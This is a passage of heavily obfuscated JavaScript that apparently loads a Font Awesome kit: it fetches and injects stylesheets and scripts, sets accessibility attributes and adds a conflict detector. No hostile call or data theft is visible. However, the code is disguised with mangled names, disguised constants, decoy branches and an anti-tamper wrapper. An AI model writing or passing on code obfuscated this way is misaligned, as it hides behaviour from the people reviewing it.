_0x5289a6(_0x3e3f81,_0x3e3f81-434,_0xcf95c-386,_0x1aa18c- -1042)}function _0x387885(_0x144cb1,_0x1dd81a,_0x5c0bf6,_0x21f4b5){return _0x3e7680(_0x1dd81a-232,_0x1dd81a-12,_0x5c0bf6,_0x21f4b5-257)}_0x1cc2bc.autoA11y=_0x58016b[_0x387885(934,1223,1249,1574)][_0xf90cab(-310,-311,-260,-91)],_0x4e0106.LOqmP(_0x4e0106[_0xf90cab(-289,21,-268,-425)],_0x58016b[_0xf90cab(-260,-412,-213,-236)])&&(_0x1cc2bc[_0xf90cab(-713,-788,-516,-503)+"vg"]=!(16577+1*-16577),_0x1cc2bc[_0xf90cab(-360,-306,-410,-45)+"om"]=_0x4e0106[_0x387885(835,985,1062,1335)](_0x4e0106[_0x387885(1183,1125,895,1069)](_0x4e0106[_0xf90cab(-274,-70,-437,-537)](_0x58016b[_0xf90cab(-101,-321,-120,-58)],_0x4e0106[_0x387885(858,1071,971,961)]),_0x4e0106[_0x387885(1670,1531,1746,1922)](_0x4e0106[_0x387885(960,1314,1191,1020)],_0x58016b[_0x387885(1057,1229,1153,893)])?_0x4e0106[_0x387885(1512,1314,1146,1369)]:"v".concat(_0x58016b[_0xf90cab(-500,-884,-629,-848)])),_0x4e0106[_0x387885(1529,1391,1769,1268)]),_0x1cc2bc["fetchUploa"+_0x387885(1327,1389,1454,1707)]=_0x58016b[_0xf90cab(-199,-13,-556,33)]);var _0x4c5a49=[];return _0x58016b.v4shim[_0x387885(1247,1419,1735,1180)]&&_0x4c5a49[_0xf90cab(-348,-459,-727,-654)](new _0x3699f5(function(_0x2be77b,_0x40e203){var _0x3affb4={tCbQv:function(_0x39617b,_0x358805){function _0x58f4c1(_0x36a22f,_0x510262,_0x4ec27e,_0x2a375d){return _0xe3b9(_0x4ec27e- -988,_0x510262)}return _0x26e81d[_0x58f4c1(-668,-181,-499,-290)](_0x39617b,_0x358805)},Vjtux:_0x26e81d[_0x3549ac(1362,1180,1505,1413)],ignAc:function(_0x5cb4c4,_0x15348e,_0x30e380){function _0x439911(_0x184306,_0x304556,_0x5282d2,_0x37307e){return _0x3549ac(_0x184306-305,_0x304556-316,_0x5282d2-462,_0x37307e)}return _0x26e81d[_0x439911(1175,1412,1593,1312)](_0x5cb4c4,_0x15348e,_0x30e380)},CrHpO:function(_0x5abd0d,_0x2831a1){function _0xfa842a(_0x3d291f,_0x525e02,_0x536553,_0x54de06){return _0x3549ac(_0x3d291f-214,_0x54de06- -970,_0x536553-286,_0x536553)}return _0x26e81d[_0xfa842a(-665,-67,-251,-348)](_0x5abd0d,_0x2831a1)},VbKye:_0x26e81d.gFqia,rIkud:function(_0x5bda3e,_0x946592){return _0x5bda3e===_0x946592},WcnoR:function(_0x5d9b11,_0x2738b5){return _0x26e81d.UUwmZ(_0x5d9b11,_0x2738b5)},KTEeT:_0x26e81d[_0x2c1b41(-478,-707,-481,-799)],KxZiL:function(_0x21698b,_0x549f7a){return _0x21698b(_0x549f7a)},gPdLS:function(_0x5d294e,_0x223fc7,_0xf05e4d,_0x3b358c){return _0x5d294e(_0x223fc7,_0xf05e4d,_0x3b358c)},fEBDW:_0x26e81d.tclAE};function _0x2c1b41(_0x96f4de,_0x35bfda,_0x1acf25,_0x4b7b90){return _0x387885(_0x96f4de-60,_0x1acf25- -1489,_0x96f4de,_0x4b7b90-172)}function _0x3549ac(_0x5578c6,_0x5d11b4,_0x587994,_0x22e5b6){return _0x387885(_0x5578c6-190,_0x5d11b4- -377,_0x22e5b6,_0x22e5b6-158)}_0x27666a(_0x26e81d[_0x2c1b41(-721,-405,-376,-494)](_0x2ccf60,_0x58016b,{addOn:_0x26e81d.ixFuJ,minify:_0x58016b[_0x3549ac(659,919,851,876)].enabled}),_0x1cc2bc)[_0x2c1b41(39,-1,-8,-377)](function(_0x26037f){function _0x165b93(_0x2a4a7f,_0x150959,_0x4149cc,_0x4e4b41){return _0x3549ac(_0x2a4a7f-188,_0x4149cc- -60,_0x4149cc-76,_0x150959)}function _0x22ad8d(_0x356076,_0xf18bb1,_0x546d7b,_0x5be22e){return _0x3549ac(_0x356076-274,_0xf18bb1- -972,_0x546d7b-237,_0x5be22e)}if(_0x3affb4.WcnoR(_0x165b93(1442,1363,1202,953),_0x3affb4[_0x165b93(835,825,1024,917)])){var _0x55bee6={owner:this,then:new this[_0x165b93(901,1649,1276,1142)+"r"](_0x43da15),fulfilled:_0x1c699a,rejected:_0x268d51};return _0x3affb4.tCbQv(!_0x3a05d7,!_0xa6f3c9)||this[_0x22ad8d(475,89,144,-183)]||(this[_0x22ad8d(-307,89,464,421)]=!0,_0x3affb4.Vjtux===this[_0x22ad8d(5,-196,-185,78)]&&_0x33deb9&&_0x3affb4[_0x165b93(519,903,734,1082)](_0x386b7c,_0x4c75d3,this)),_0x3affb4[_0x22ad8d(64,-319,-624,-401)](_0x3affb4[_0x22ad8d(215,-3,135,-144)],this[_0x22ad8d(-329,-196,-529,-560)])||_0x3affb4.rIkud(_0x3affb4.Vjtux,this[_0x22ad8d(151,-196,126,-380)])?_0x3affb4.ignAc(_0x4e897d,_0x47f94a,_0x55bee6):this[_0x22ad8d(173,-208,-570,-370)][_0x165b93(1235,882,944,977)](_0x55bee6),_0x55bee6.then}else _0x3affb4.KxZiL(_0x2be77b,_0x3affb4[_0x22ad8d(-310,-178,-160,-560)](_0x1f6a9c,_0x26037f,_0x3affb4[_0x165b93(292,997,611,387)](_0x48643d,_0x48643d({},_0x1cc2bc),{},{id:_0x3affb4[_0x165b93(791,1421,1030,1269)]})))}).catch(_0x40e203)})),_0x4c5a49.push(new _0x3699f5(function(_0x3238e6,_0x11549c){var _0x4802f3={giMHB:function(_0x53131a,_0x36a0a9){return _0x4e0106.ftJeh(_0x53131a,_0x36a0a9)},tZFvj:function(_0x1beeac,_0x31db27){function _0x5e9ccf(_0x3d9a1b,_0x510123,_0x582fe9,_0x9774b9){return _0xe3b9(_0x9774b9-489,_0x510123)}return _0x4e0106[_0x5e9ccf(1208,1225,1227,1356)](_0x1beeac,_0x31db27)},GqNlL:_0x4e0106[_0x2a9fab(948,517,565,722)],fmQSM:_0x4e0106[_0xaf1f53(1102,1457,1048,1161)],DiYWw:function(_0x2bbbe1,_0x5e0b39){return _0x2bbbe1!==_0x5e0b39},vnkAB:_0x4e0106[_0xaf1f53(1663,1361,1763,1624)],XPKls:_0x4e0106[_0xaf1f53(1731,1909,1401,2054)],WCkdK:function(_0x4db059,_0x1dbe94){function _0x108149(_0x5473dd,_0x21855e,_0x3da7d9,_0x31df3f){return _0x2a9fab(_0x5473dd-26,_0x21855e-419,_0x5473dd- -425,_0x21855e)}return _0x4e0106[_0x108149(-327,-60,-596,-649)](_0x4db059,_0x1dbe94)},aZwtK:_0x4e0106[_0x2a9fab(76,-113,243,4)],XHNhf:"true",mwmBH:_0x4e0106[_0x2a9fab(-37,422,269,379)],jvDDe:_0xaf1f53(1119,770,1453,1388)+_0xaf1f53(1767,1375,2003,1985),PhZuv:_0x4e0106.RjtvP,pGKUc:_0xaf1f53(1487,1777,1267,1338)+_0xaf1f53(1098,880,842,1136)+_0xaf1f53(1103,1342,1253,947),zaJeP:function(_0x55a921,_0x1ace3a,_0x48de4c){return _0x55a921(_0x1ace3a,_0x48de4c)},yZsmt:function(_0x20a3f3,_0x42c257,_0x2c2274){function _0x234c5c(_0x193bb2,_0x4f0951,_0x2bb5a0,_0x42d833){return _0xaf1f53(_0x193bb2- -193,_0x4f0951-392,_0x2bb5a0-293,_0x2bb5a0)}return _0x4e0106[_0x234c5c(1557,1296,1566,1824)](_0x20a3f3,_0x42c257,_0x2c2274)},UEfHW:function(_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9){function _0x5f2a89(_0x3d823d,_0x305b83,_0x18d168,_0x4d3d4c){return _0x2a9fab(_0x3d823d-218,_0x305b83-39,_0x4d3d4c-107,_0x3d823d)}return _0x4e0106[_0x5f2a89(160,84,203,-68)](_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9)},ONUaK:function(_0x424386,_0x1af4a0,_0x4d32b0){function _0x2368dd(_0xdfb44a,_0x14f43c,_0x283cef,_0x1a7513){return _0x2a9fab(_0xdfb44a-375,_0x14f43c-194,_0x1a7513- -53,_0x283cef)}return _0x4e0106[_0x2368dd(359,344,588,443)](_0x424386,_0x1af4a0,_0x4d32b0)}};function _0x2a9fab(_0x1d5c23,_0x29ec29,_0x24d283,_0x55997c){return _0xf90cab(_0x24d283-568,_0x55997c,_0x24d283-300,_0x55997c-137)}function _0xaf1f53(_0x3a3622,_0x5e2adc,_0x57e63d,_0x5d5da8){return _0x387885(_0x3a3622-1,_0x3a3622-93,_0x5d5da8,_0x5d5da8-323)}if(_0x4e0106[_0x2a9fab(-177,-181,-3,-207)](_0x4e0106[_0xaf1f53(1295,1547,986,1594)],_0x4e0106[_0x2a9fab(-11,265,129,-95)])){var _0x2fa34e;try{_0x2fa34e=VBcfJm[_0xaf1f53(1465,1121,1851,1161)](_0x4a6020,VBcfJm[_0xaf1f53(1607,1971,1978,1705)](VBcfJm[_0x2a9fab(274,704,353,109)](VBcfJm[_0x2a9fab(-185,405,149,355)],VBcfJm[_0x2a9fab(-21,502,376,758)]),");"))()}catch(_0x2c722c){_0x2fa34e=_0x76ec07}return _0x2fa34e}else _0x4e0106[_0x2a9fab(15,-202,155,544)](_0x27666a,_0x58016b[_0x2a9fab(54,-257,-192,-589)]&&_0x4e0106[_0x2a9fab(265,-6,324,20)](_0x58016b[_0xaf1f53(1721,1788,1551,1792)],"/")+_0x58016b.subsetPath||_0x2ccf60(_0x58016b,{minify:_0x58016b.minify.enabled}),_0x1cc2bc)[_0x2a9fab(601,174,320,529)](function(_0x50537b){function _0x49bb69(_0x13c0d1,_0xa2d2d8,_0x436ce0,_0x3ff74b){return _0xaf1f53(_0xa2d2d8- -400,_0xa2d2d8-363,_0x436ce0-427,_0x13c0d1)}function _0x3e0b1f(_0x571c82,_0x1523b0,_0xcdc7f,_0x5cc96e){return _0xaf1f53(_0x1523b0- -46,_0x1523b0-260,_0xcdc7f-136,_0x5cc96e)}var _0x8f37d7={alYFt:function(_0x5380ed,_0x26f68e,_0x1b14b2){function _0xfd5421(_0x230d8f,_0x5c7bf3,_0x11b797,_0x36374f){return _0xe3b9(_0x11b797- -537,_0x5c7bf3)}return _0x4802f3[_0xfd5421(718,269,421,650)](_0x5380ed,_0x26f68e,_0x1b14b2)}},_0xa571f6={};_0xa571f6.id=_0x49bb69(785,1175,1375,1491);var _0x10b5e5=_0x4802f3[_0x49bb69(908,1022,1287,958)](_0x1f6a9c,_0x50537b,_0x4802f3[_0x49bb69(1357,1054,804,1331)](_0x48643d,_0x4802f3.ONUaK(_0x48643d,{},_0x1cc2bc),{},_0xa571f6));_0x3238e6(function(_0x1704e7,_0x5a8fc6){function _0x243f44(_0x395148,_0x53ff61,_0x305517,_0x5e14c3){return _0x49bb69(_0x305517,_0x53ff61- -463,_0x305517-410,_0x5e14c3-165)}function _0x52b2f9(_0x4081cd,_0x2a3f2d,_0x4aca7c,_0x5e0808){return _0x3e0b1f(_0x4081cd-183,_0x2a3f2d- -54,_0x4aca7c-331,_0x4081cd)}if(_0x4802f3[_0x243f44(987,731,637,986)](_0x4802f3[_0x243f44(278,316,271,692)],_0x4802f3[_0x52b2f9(1970,1737,1670,1874)])){var _0xbd62ca=_0x5a8fc6&&_0x5a8fc6[_0x52b2f9(1118,1009,903,621)+"vg"]!==void 0?_0x5a8fc6[_0x52b2f9(868,1009,1364,908)+"vg"]:void 0,_0x42273a=_0x5a8fc6&&_0x4802f3[_0x52b2f9(1353,1463,1090,1358)](void(641*-4+1*8123+-5559),_0x5a8fc6[_0x52b2f9(1023,1216,934,1421)])?_0x5a8fc6.autoA11y:void(-4538+417*-2+-2*-2686);return void(-2*-4210+2345*1+-10765)!==_0x42273a&&_0x1704e7.setAttribute(_0x4802f3[_0x243f44(855,774,994,412)],_0x42273a?_0x4802f3.XHNhf:_0x4802f3.mwmBH),_0xbd62ca&&(_0x1704e7[_0x243f44(781,644,642,890)+_0x243f44(1196,818,1138,1097)](document[_0x243f44(719,503,808,314)+_0x243f44(779,492,122,848)](_0x4802f3[_0x52b2f9(1588,1532,1207,1787)])),_0x1704e7[_0x52b2f9(1707,1407,1636,1178)+"te"](_0x4802f3[_0x52b2f9(1063,1378,1058,1383)],_0x5a8fc6[_0x243f44(394,599,637,439)+"om"]),_0x1704e7.setAttribute(_0x4802f3[_0x52b2f9(1186,1189,883,836)],_0x5a8fc6[_0x52b2f9(910,981,716,1222)+_0x243f44(544,619,350,365)])),_0x1704e7}else _0x8f37d7.alYFt(_0x56bb15,_0x4e8b84,_0x5d43ed)}(_0x10b5e5,_0x1cc2bc))}).catch(_0x11549c)})),_0x3699f5.all(_0x4c5a49)}function _0x1f6a9c(_0x4345b3,_0xcb27a6){var _0x58a161=document["createElem"+_0x4d8439(1658,1867,1645,1593)](_0x4d8439(772,1399,1450,1133)),_0x1fb8eb=document[_0x22f66b(773,1039,1099,833)+"Node"](_0x4345b3);function _0x22f66b(_0x8e55b4,_0x5c3b34,_0x2445fa,_0x3b0634){return _0x5289a6(_0x3b0634,_0x5c3b34-421,_0x2445fa-274,_0x5c3b34-148)}function _0x4d8439(_0x190b53,_0x1a6055,_0x41ba45,_0x2280e9){return _0x3e7680(_0x2280e9-239,_0x1a6055-154,_0x190b53,_0x2280e9-435)}return _0x58a161[_0x22f66b(640,519,174,260)+"d"](_0x1fb8eb),_0x58a161.referrerPolicy=_0x22f66b(885,546,427,461)+_0x22f66b(961,945,1111,593),_0xcb27a6.id&&_0x58a161[_0x22f66b(859,875,864,923)+"te"]("id",_0xcb27a6.id),_0xcb27a6&&_0xcb27a6[_0x4d8439(1033,731,1206,1110)+_0x4d8439(1484,1291,1434,1231)]&&_0xcb27a6[_0x22f66b(1081,881,519,571)+_0x4d8439(2061,1450,1950,1695)]&&_0x58a161[_0x22f66b(1045,875,1019,759)+_0x4d8439(1938,1770,1692,1595)](document["createAttr"+_0x22f66b(485,723,452,620)](_0xcb27a6.detectionIgnoreAttr)),_0x58a161}function _0x5289a6(_0x3dd2f1,_0x5826c9,_0x418971,_0x518eae){return _0x1e4573(_0x518eae-189,_0x5826c9-284,_0x3dd2f1,_0x518eae-187)}function _0x5a522c(_0xaa4a1a){var _0x506af9={dMhre:function(_0x483f23,_0x331f19){return _0x483f23===_0x331f19},gAOlC:_0x23a7fe(28,-381,-205,-290),uPPhw:function(_0x213d2f){return _0x4e0106.gTenA(_0x213d2f)}};function _0x590a52(_0xef9b48,_0x1488fd,_0x3731ff,_0x592d07){return _0x3e7680(_0x1488fd-168,_0x1488fd-162,_0x3731ff,_0x592d07-443)}function _0x23a7fe(_0x5bc625,_0x2d35cf,_0x44d2d4,_0x4b8527){return _0x3e7680(_0x44d2d4- -1075,_0x2d35cf-169,_0x2d35cf,_0x4b8527-129)}var _0x532d1e,_0x2c9d2d=[],_0x6c1c51=document,_0x48a825=_0x6c1c51[_0x590a52(960,1122,813,919)+"ement"][_0x590a52(1434,1040,1072,661)],_0x421ae5=(_0x48a825?/^loaded|^c/:/^loaded|^i|^c/)[_0x590a52(1384,1451,1759,1272)](_0x6c1c51[_0x590a52(905,1264,1211,966)]);_0x421ae5||_0x6c1c51[_0x590a52(1528,1224,1120,962)+"stener"](_0x23a7fe(409,145,49,213)+"Loaded",_0x532d1e=function(){function _0x3fa21f(_0xc7219,_0x2469fc,_0x1977db,_0x496145){return _0x23a7fe(_0xc7219-53,_0x2469fc,_0x1977db-58,_0x496145-498)}function _0x378c0(_0x1dbe42,_0x193e02,_0x4e539f,_0x9d5fdc){return _0x590a52(_0x1dbe42-226,_0x193e02-14,_0x4e539f,_0x9d5fdc-304)}if(_0x506af9[_0x3fa21f(-303,-256,75,-276)](_0x3fa21f(444,279,427,543),_0x506af9[_0x378c0(1154,1060,859,674)])){if(_0x575e04){var _0x1099ff=_0x231550.apply(_0x2a00ee,arguments);return _0x19923b=null,_0x1099ff}}else for(_0x6c1c51[_0x378c0(850,1048,1294,1409)+"tListener"](_0x378c0(930,1306,1390,1023)+_0x378c0(1801,1426,1214,1145),_0x532d1e),_0x421ae5=-5686+-1088*2+7863;_0x532d1e=_0x2c9d2d[_0x378c0(1339,1227,881,1291)]();)_0x506af9[_0x378c0(1484,1525,1483,1331)](_0x532d1e)}),_0x421ae5?_0x4e0106[_0x23a7fe(-426,-379,-246,-127)](setTimeout,_0xaa4a1a,17*-573+9867+-126):_0x2c9d2d[_0x590a52(1403,1317,1675,1316)](_0xaa4a1a)}function _0x5e0a8f(_0x35f904){var _0x21853e={};function _0x5e7f62(_0x5c2b8b,_0x35c228,_0x55e7d1,_0x4162ee){return _0x5289a6(_0x5c2b8b,_0x35c228-55,_0x55e7d1-397,_0x55e7d1- -926)}function _0x11facd(_0xee3669,_0x591e07,_0x1727be,_0x3be73d){return _0x3e7680(_0x591e07- -714,_0x591e07-104,_0x3be73d,_0x3be73d-317)}_0x21853e[_0x11facd(654,548,557,877)]=!0,_0x21853e.subtree=!(5188+8120*1+-2218*6),_0x11facd(640,422,40,811)!=typeof MutationObserver&&new MutationObserver(_0x35f904)[_0x11facd(645,463,488,429)](document,_0x21853e)}try{if(window[_0x3e7680(1108,1303,960,1286)+_0x3e7680(1297,1653,951,1667)]){var _0x143914=window["FontAwesom"+_0x5289a6(706,873,1e3,842)],_0x45b454={detectingConflicts:_0x143914["detectConf"+_0x5289a6(814,1303,539,908)]&&_0x4e0106[_0x5289a6(750,1288,688,1041)](new Date,new Date(_0x143914[_0x5289a6(964,973,819,772)+_0x3e7680(1363,1489,1679,1634)])),detectionIgnoreAttr:"data-fa-de"+_0x5289a6(285,300,665,626)+_0x3e7680(1429,1363,1364,1270),fetch:window[_0x3e7680(762,894,1053,377)],token:_0x143914.token,XMLHttpRequest:window[_0x3e7680(1286,1341,1331,1551)+_0x5289a6(860,1001,1056,760)],document:document},_0x5d567a=document[_0x5289a6(770,1225,792,924)+"ipt"],_0x37f9c8=_0x5d567a?_0x5d567a[_0x3e7680(1013,801,1340,1081)+_0x5289a6(627,1171,1286,899)]:document[_0x5289a6(794,949,362,587)];(function(){function _0x5955d5(_0x586c88,_0x5c7b2a,_0x4f95b5,_0x3f6add){return _0x3e7680(_0x3f6add-395,_0x5c7b2a-102,_0x5c7b2a,_0x3f6add-44)}function _0x9b06af(_0x2c4a4e,_0x3b334c,_0x15fb9c,_0x11ea3f){return _0x3e7680(_0x2c4a4e- -319,_0x3b334c-207,_0x15fb9c,_0x11ea3f-393)}var _0x1a95a9={ecOHr:function(_0x55a6f3,_0x389f39){function _0x419ff8(_0x1b2306,_0x603f5d,_0x48e55f,_0x4dce4d){return _0xe3b9(_0x603f5d-86,_0x1b2306)}return _0x4e0106[_0x419ff8(869,644,393,718)](_0x55a6f3,_0x389f39)},SWWPy:function(_0xdcac2,_0x396b6b){function _0x5e3367(_0x3562b7,_0x57058b,_0x130f83,_0x36dd29){return _0xe3b9(_0x36dd29-212,_0x130f83)}return _0x4e0106[_0x5e3367(279,196,141,514)](_0xdcac2,_0x396b6b)}};if(_0x4e0106[_0x9b06af(867,1184,919,1132)](_0x4e0106.aPsIk,_0x4e0106.xEVWE))_0x5e6a13[_0x5955d5(1536,1436,1445,1191)](""[_0x9b06af(844,1212,730,698)](_0x4e0106[_0x5955d5(1220,1486,1115,1121)]," ")[_0x9b06af(844,1217,820,793)](_0x282cfd));else{var _0x515ea9=_0x4e0106.GBbex(arguments.length,0)&&arguments[0]!==void 0?arguments[0]:{},_0x297e93=_0x4e0106[_0x9b06af(1011,1144,887,932)](arguments.length,-1246*-3+1853*5+-13002)&&_0x4e0106[_0x9b06af(736,780,840,919)](void(-3235+-3221*2+9677),arguments[-5850+1*5851])?arguments[1]:{};return _0x4e0106.CQGSJ("js",_0x515ea9[_0x9b06af(791,961,552,883)])?_0x4e0106[_0x5955d5(926,1316,1392,1224)](_0x10f725,_0x515ea9,_0x297e93):_0x4e0106[_0x9b06af(731,613,590,854)](_0x4e0106.SttSs,_0x515ea9.method)?_0x4e0106.CaczM(_0x9fe093,_0x515ea9,_0x297e93,function(_0x5bfd8d){function _0x1fbb60(_0x36b153,_0x268aac,_0x17dd24,_0x959f2d){return _0x9b06af(_0x36b153-719,_0x268aac-58,_0x959f2d,_0x959f2d-248)}function _0x40edbf(_0x7205c0,_0x4cdc5b,_0x30a19a,_0x52613c){return _0x9b06af(_0x4cdc5b- -783,_0x4cdc5b-402,_0x7205c0,_0x52613c-46)}_0x1a95a9[_0x40edbf(668,391,773,573)](_0x5a522c,_0x5bfd8d),_0x1a95a9[_0x40edbf(290,217,393,-129)](_0x5e0a8f,_0x5bfd8d)}):void(-1069*3+852*-6+8319)}})(_0x143914,_0x45b454).then(function(_0x2ede69){function _0x29a36d(_0x19b64c,_0x5bd63a,_0x4fba38,_0x3aa394){return _0x5289a6(_0x5bd63a,_0x5bd63a-272,_0x4fba38-187,_0x3aa394- -318)}var _0x5110e1={fitNx:function(_0x5e0557,_0xd405e){return _0x4e0106.QLodu(_0x5e0557,_0xd405e)},ODfXG:_0x4e0106[_0x1b3563(-123,247,191,560)],OrVHL:function(_0x328d17,_0x4b8a44){function _0x432304(_0x348810,_0x410695,_0x44d404,_0x1d1479){return _0x1b3563(_0x348810,_0x410695-223,_0x44d404-1492,_0x1d1479-183)}return _0x4e0106[_0x432304(1120,1517,1161,1168)](_0x328d17,_0x4b8a44)},rAFeL:_0x29a36d(584,431,332,252),uxpLK:function(_0x4e0f56,_0xdf235d){function _0x4a64f4(_0x2bc8cf,_0x934400,_0x453f18,_0x2709af){return _0x1b3563(_0x2709af,_0x934400-34,_0x934400-100,_0x2709af-13)}return _0x4e0106[_0x4a64f4(-88,-121,-410,-100)](_0x4e0f56,_0xdf235d)},BAYfv:_0x1b3563(-687,-308,-312,6),EszfY:_0x29a36d(85,-134,-122,178),zgekr:function(_0x3e0f19,_0xb92a57,_0x4eea5e){function _0x3aa92e(_0x17935a,_0x42c688,_0x132f06,_0x4135a5){return _0x1b3563(_0x4135a5,_0x42c688-111,_0x132f06-995,_0x4135a5-2)}return _0x4e0106[_0x3aa92e(609,777,918,948)](_0x3e0f19,_0xb92a57,_0x4eea5e)},PBwBP:_0x29a36d(188,461,902,554)+_0x1b3563(-731,-387,-493,-206)};function _0x1b3563(_0x539073,_0x54cbcf,_0x38cb87,_0xafa4ef){return _0x3e7680(_0x38cb87- -1241,_0x54cbcf-418,_0x539073,_0xafa4ef-496)}if(_0x4e0106.JryiR===_0x29a36d(129,220,-80,154)){var _0x484e4c={};_0x484e4c.childList=!(356*16+6526+-1*12222),_0x484e4c[_0x1b3563(-282,-375,-48,-186)]=!(-7094+-3305*1+10399*1),_0x5110e1[_0x1b3563(-442,-315,-220,-515)](_0x5110e1[_0x1b3563(-529,-25,-140,219)],typeof _0x4aae86)&&new _0x48d300(_0x29afcb)[_0x1b3563(-377,299,-64,-311)](_0x12159e,_0x484e4c)}else _0x2ede69[_0x1b3563(-264,-20,-354,-164)](function(_0x32a800){function _0x9ab6f3(_0x292a4b,_0xfe06ae,_0x134f6e,_0x45be2d){return _0x29a36d(_0x292a4b-470,_0xfe06ae,_0x134f6e-21,_0x292a4b-17)}function _0x42e5fc(_0xe96873,_0x34554b,_0xeadfbb,_0x4ce274){return _0x29a36d(_0xe96873-22,_0x4ce274,_0xeadfbb-222,_0xe96873-1196)}try{_0x37f9c8[_0x9ab6f3(641,292,903,918)+"re"](_0x32a800,_0x5d567a?_0x5d567a.nextSibling:null)}catch(_0x477135){if(_0x5110e1[_0x9ab6f3(715,930,1060,923)](_0x5110e1[_0x9ab6f3(714,978,882,750)],_0x42e5fc(1272,1116,1227,933)))_0x37f9c8[_0x42e5fc(1249,934,967,1559)+"d"](_0x32a800);else{var _0x281d32=_0x15bc0a?function(){function _0x3a856a(_0x56feaf,_0x17b856,_0x58f06e,_0x11db96){return _0x9ab6f3(_0x58f06e-848,_0x11db96,_0x58f06e-455,_0x11db96-8)}if(_0x35da82){var _0x241d2c=_0x52c9b0[_0x3a856a(1203,978,867,478)](_0x32ca2d,arguments);return _0x31c67a=null,_0x241d2c}}:function(){};return _0x5d20dc=!1,_0x281d32}}}),_0x45b454[_0x1b3563(-438,22,-370,-187)+"onflicts"]&&_0x5d567a&&_0x5a522c(function(){function _0x10b4c8(_0x175e53,_0x19f068,_0x1576ac,_0xee8505){return _0x1b3563(_0x19f068,_0x19f068-159,_0x175e53-677,_0xee8505-349)}function _0x290c92(_0x364074,_0x128b6f,_0x26be1d,_0x320c05){return _0x1b3563(_0x364074,_0x128b6f-35,_0x128b6f-159,_0x320c05-336)}var _0x534016={UuZQc:_0x4e0106[_0x290c92(-125,-17,-219,-43)],FqRtw:function(_0x501213,_0x5966f7){function _0x1e669a(_0x5e7d1f,_0x47b569,_0x1e7003,_0x2bffb1){return _0x290c92(_0x2bffb1,_0x47b569-457,_0x1e7003-254,_0x2bffb1-352)}return _0x4e0106[_0x1e669a(331,411,212,41)](_0x501213,_0x5966f7)},EarPY:"Map",cjKca:function(_0x588612,_0x5900c1){return _0x588612===_0x5900c1},yzhsL:_0x4e0106.HcORe,aLCvI:_0x4e0106.BInQu,LwqfJ:function(_0x2213b6,_0x5426e4,_0x27c642){return _0x2213b6(_0x5426e4,_0x27c642)},xIRRB:function(_0x5848fa,_0x579347){return _0x5848fa===_0x579347},nJXIY:function(_0x448c5b,_0x4cbcbb){function _0x574c9d(_0x3a2906,_0x581639,_0x557331,_0x21be80){return _0x290c92(_0x581639,_0x21be80-1468,_0x557331-270,_0x21be80-372)}return _0x4e0106[_0x574c9d(1768,1593,1536,1870)](_0x448c5b,_0x4cbcbb)},LuHeD:function(_0x37f934,_0x2afd1f){function _0x1f2a14(_0x3ff60a,_0x4694a4,_0x2a5fa7,_0x403b7d){return _0x290c92(_0x403b7d,_0x2a5fa7-711,_0x2a5fa7-421,_0x403b7d-8)}return _0x4e0106[_0x1f2a14(689,559,829,739)](_0x37f934,_0x2afd1f)}};if(_0x4e0106.gqPjJ!==_0x4e0106[_0x290c92(-64,33,-144,362)]){_0x5d567a[_0x290c92(369,100,-18,355)+_0x290c92(658,274,140,78)](document[_0x290c92(-303,-41,-381,92)+_0x290c92(165,-52,-252,294)](_0x45b454[_0x10b4c8(624,966,366,805)+_0x290c92(196,374,561,132)]));var _0x30dbf6=function(_0x55bd72,_0x3de26c){function _0x23b3d6(_0x2e9e63,_0x390eb7,_0x48fa2a,_0x445725){return _0x290c92(_0x2e9e63,_0x390eb7-965,_0x48fa2a-359,_0x445725-87)}function _0x1eec32(_0x26e9ac,_0x2f4297,_0x521b29,_0x20405a){return _0x290c92(_0x20405a,_0x521b29-1058,_0x521b29-490,_0x20405a-52)}if(_0x5110e1[_0x23b3d6(547,673,640,719)](_0x5110e1.BAYfv,_0x5110e1[_0x23b3d6(666,629,286,931)])){var _0x2e6bc2=document[_0x1eec32(1190,1086,851,986)+_0x23b3d6(1556,1237,1225,1387)](_0x5110e1[_0x23b3d6(1645,1264,1520,904)]);return _0x3de26c&&_0x3de26c["detectionI"+_0x1eec32(1613,1732,1432,1236)]&&_0x2e6bc2[_0x23b3d6(784,1065,1402,988)+_0x1eec32(1466,1631,1332,1723)](document[_0x1eec32(1202,1338,1017,1205)+_0x1eec32(1395,1306,1006,1249)](_0x3de26c[_0x23b3d6(1209,1071,1074,1139)+"gnoreAttr"])),_0x2e6bc2.src=_0x5110e1[_0x1eec32(989,542,781,587)](_0x2ccf60,_0x55bd72,{baseFilename:_0x5110e1.PBwBP,fileSuffix:"js",subdir:"js",minify:_0x55bd72.minify.enabled}),_0x2e6bc2}else for(var _0x4509ff=_0x534016.UuZQc[_0x23b3d6(1486,1380,1593,1394)]("|"),_0x36efcf=-1803*2+306+-2*-1650;;){switch(_0x4509ff[_0x36efcf++]){case"0":var _0x18cbb0=_0x51c329[_0x23b3d6(628,976,953,1244)][_0x1eec32(1257,1325,1486,1366)][_0x23b3d6(1475,1331,1469,1527)](_0x9014bf)[_0x23b3d6(772,884,810,554)](8,-1);continue;case"1":_0x534016[_0x23b3d6(1226,855,918,1110)](_0x23b3d6(1199,1378,1427,1600),_0x18cbb0)&&_0x1491eb.constructor&&(_0x18cbb0=_0x474ada[_0x23b3d6(1358,1364,1738,1183)+"r"][_0x23b3d6(1040,740,1044,1072)]);continue;case"2":if(_0x534016[_0x23b3d6(1394,1001,1082,1311)]===_0x18cbb0||_0x534016[_0x23b3d6(1285,1189,863,1169)](_0x534016[_0x1eec32(763,776,845,1034)],_0x18cbb0))return _0x3aa1ad[_0x1eec32(764,591,757,988)](_0x7ed270);continue;case"3":if(!_0x4aa0cd)return;continue;case"4":if(_0x534016[_0x23b3d6(1003,1138,795,1322)]==typeof _0x4e1a0d)return _0x534016[_0x1eec32(1631,1398,1323,1642)](_0x2715bc,_0x5b0011,_0x145453);continue;case"5":if(_0x534016[_0x23b3d6(957,835,1225,447)](_0x23b3d6(1670,1348,964,1080),_0x18cbb0)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x18cbb0))return _0x534016[_0x1eec32(1363,976,1323,1197)](_0x4d3b05,_0xb843,_0x1e1493);continue}break}}(_0x143914,_0x45b454);document[_0x290c92(-124,178,531,161)][_0x290c92(-133,-256,-612,-16)+"d"](_0x30dbf6)}else 